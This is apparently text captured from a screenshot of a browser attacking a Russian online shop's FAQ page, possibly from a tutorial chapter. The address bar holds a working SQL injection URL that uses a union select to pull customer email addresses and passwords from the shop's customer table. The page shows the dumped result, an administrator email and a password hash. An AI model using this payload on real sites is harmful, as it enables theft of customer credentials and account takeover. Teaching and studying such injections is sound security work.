 хек - Opera
хек
http://example.com/faq.php?akeywords=1%27%29+union+select+1,2,concat_ws(0x7e,customers_email_address,customers_password),4++from+cu
Поиск в Google
VAVA shop
Главная Корзина Оформить Вход
Каталог » Вопросы и ответы
Разделы
Узнайте больше
Доставка
Безопасность магазина
Условия использования
Информация о магазине
Свяжитесь с нами
Информация
Карта сайта
Быстрый заказ
Укажите код товара.
Поиск
Вопросы и ответы
Поиск
30.11.2036
2
admin@mail.ru~21232f297a57a5a743894a0e4a801fc3
Показано 1 - 1 (всего 1 вопросов)
Страницы: 1
» Корзина
Корзина пуста.
» Вход
E-Mail:
admin@mail.ru
Пароль:
*****
Войти
Регистрация
Продолжить
пароль?
Партнёрская программа
Информация о
партнёрской программе
Вход / Регистрация
Рассылка
http://example.com/login.php?action=process
Вид (100%)
Пуск
Загрози у к...
PHP Expert ...
Безымянны...
хек - Opera
Z:\home\exa...
Глава 3. Ус...
EN
3:54